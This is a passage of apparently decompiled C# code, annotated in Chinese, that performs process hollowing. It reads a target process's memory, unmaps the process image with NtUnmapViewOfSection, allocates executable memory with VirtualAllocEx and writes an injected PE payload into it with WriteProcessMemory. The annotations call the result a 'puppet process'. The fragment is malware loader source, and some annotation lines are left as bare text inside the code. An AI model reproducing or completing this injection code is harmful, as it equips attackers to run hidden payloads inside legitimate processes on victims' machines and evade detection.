 int num5 = 0;
if (!VOVO.ReadProcessMemory(struct2.intptr_0, num4 + 4 + 4, ref num5, 4, ref num))
读取内存
{
throw new Exception();
}
if (num3 == num5 && VOVO.NtUnmapViewOfSection(struct2.intptr_0, num5) != 0)
{
将其他模块卸载，使之成为傀儡进程
throw new Exception();
}
object[] parameters3 = new object[]
{
byte_0,
获取将要注入PE的SizeOfImage
num2 + 80
};
int int_ = Convert.ToInt32(method.Invoke(null, parameters3));
object[] parameters4 = new object[]
{
byte_0,
获取将要注入PE的SizeOfHeaders
num2 + 42 + 42
};
int int_2 = Convert.ToInt32(method.Invoke(null, parameters4));
bool flag = false;
int num6 = VOVO.VirtualAllocEx(struct2.intptr_0, num3, int_, 12288, 64);
if (num6 == 0)
申请内存
{
throw new Exception();
}
if (!VOVO.WriteProcessMemory(struct2.intptr_0, num6, byte_0, int_2, ref num))
{
写入内存数据
throw new Exception();
}
int num7 = num2 + 248;